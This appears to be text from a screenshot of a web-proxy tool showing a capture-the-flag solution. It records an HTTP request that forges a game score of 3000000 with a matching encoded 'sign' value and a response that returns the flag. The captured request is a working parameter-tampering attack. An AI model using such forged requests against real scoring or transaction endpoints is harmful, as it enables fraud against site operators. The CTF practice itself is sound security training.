 Request
Raw Params Headers Hex
GET
/score.php?score=3000000&ip=36.249.123.2
20&sign=zMMzAwMDAwMA=== HTTP/1.1
Host: 114.67.175.224:17070
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:96.0) Gecko/20100101
Firefox/96.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-
US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
? < + > term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 31 Jan 2022 14:55:18 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.0.33
Content-Length: 38
Connection: close
Content-Type: text/html; charset=UTF-8
flag{af3643647f0d43e9ad5121e9344f735f}
? < + > Type a search te